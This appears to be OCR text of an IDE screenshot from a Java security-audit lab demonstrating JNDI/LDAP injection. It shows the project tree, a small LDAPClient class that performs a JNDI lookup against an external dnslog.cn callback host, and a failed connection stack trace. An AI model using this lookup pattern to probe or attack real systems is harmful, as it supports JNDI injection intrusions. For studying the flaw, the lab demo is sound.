 jndi_ladp_injection_demo src main java jndi_ldap_injection LDAPClient
LDAPClient
1: Project
Project
LDAPServer.java
LDAPClient.java
jndi_ladp_injection_demo ~/tools/environment/java_code_audit/jndi_ladp
.idea
lib
src
main
java
jndi_ldap_injection
LDAPClient
LDAPServer
jndi_rmi_injection
RMIClient
RMIServer
resources
test
target
jndi_ladp_injection_demo.iml
pom.xml
unboundid-ldapsdk-3.1.1.jar
External Libraries
Scratches and Consoles
1 package jndi_ldap_injection;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6
7 public class LDAPClient {
8 public static void main(String[] args) throws NamingException{
9 String url = "ldap://lwwj38.dnslog.cn";
10 InitialContext initialContext = new InitialContext();
11 initialContext.lookup(url);
12 }
13
14 }
2
Ant
Maven
Database
Run: LDAPClient
at java.net.AbstractPlainSocketImpl.connectToAddress(AbstractPlainSocketImpl.java:200)
at java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:182)
at java.net.SocksSocketImpl.connect(SocksSocketImpl.java:392)
at java.net.Socket.connect(Socket.java:579)
at java.net.Socket.connect(Socket.java:528)
at java.net.Socket.<init>(Socket.java:425)
at java.net.Socket.<init>(Socket.java:208)
at com.sun.jndi.ldap.Connection.createSocket(Connection.java:368)
at com.sun.jndi.ldap.Connection.<init>(Connection.java:203)
... 10 more
Process finished with exit code 1
7: Structure
2: Favorites
4: Run
6: Problems
TODO
Terminal
Build
Event Log